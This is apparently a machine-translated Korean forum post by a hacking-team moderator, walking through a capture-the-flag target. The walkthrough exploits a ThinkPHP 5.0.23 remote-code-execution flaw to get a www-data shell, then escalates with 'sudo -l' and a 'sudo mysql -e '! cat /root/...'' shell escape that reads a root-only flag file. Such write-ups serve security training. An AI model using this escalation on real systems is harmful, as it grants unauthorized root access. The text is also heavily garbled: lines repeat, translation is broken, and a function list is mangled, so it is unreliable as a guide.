KoreanHackerTeam

Moderator









대상 시스템을 켜면 ThinkPhp 아이콘이있는 로그인 인터페이스가 있습니다. 직접 테스트하십시오

은 5.0.23 RCE에 존재합니다

은 5.0.23 RCE에 존재합니다





, PHP-7.4.3의 환경을 확인해 보겠습니다.

, PHP-7.4.3의 환경을 확인해 보겠습니다.

pcntl_alarm, pcntl_fork, pcntl_waitpid, pcntl_wait, pcntl_wifexited, pcntl_wifstopped, pcntl_wifsignaled, pcntl_wifcontinued, pcntl_weexitstatus, pcntl_wtermsig, pcntl_wstopsig, pcntl_signal, pcntl_signal_get_ha ndler, pcntl_signal_dispatch, pcntl_get_last_error, pcntl_strerror, pcntl_sigprocmask, pcntl_sigwaitinfo, pcntl_sigtimedwait, pcntl_exec, pcntl_ _setpriority, pcntl_sync_sync_sync_signc







변속기는 즉시, Ang Sword 연결은 www-data 권한이므로 권위를 높이고 Enter /Root을 늘리는 방법을 찾아야합니다.

변속기는 즉시, Ang Sword 연결은 www-data 권한이므로 권위를 높이고 Enter /Root을 늘리는 방법을 찾아야합니다.

이전에 따르는 공식 계정에서 일부 기사를 찾았습니다.Web安全工具库이 기사는 《Linux提权备忘录》입니다

이전에 따르는 공식 계정에서 일부 기사를 찾았습니다.Web安全工具库이 기사는 《Linux提权备忘录》입니다

CAT /etc /sudoers를 사용해보십시오. 허가 거부, Sudo -L로 변경







이 웹 사이트는 명령 고도에 대한 참조를 제공 할 수 있습니다.

이 웹 사이트는 명령 고도에 대한 참조를 제공 할 수 있습니다.





는 mySQL, sudo mysql -e '를 사용하여 구현할 수 있습니다! cat /root/flag/flag01.txt '깃발의 첫 부분을 얻으십시오

는 mySQL, sudo mysql -e '를 사용하여 구현할 수 있습니다! cat /root/flag/flag01.txt '깃발의 첫 부분을 얻으십시오

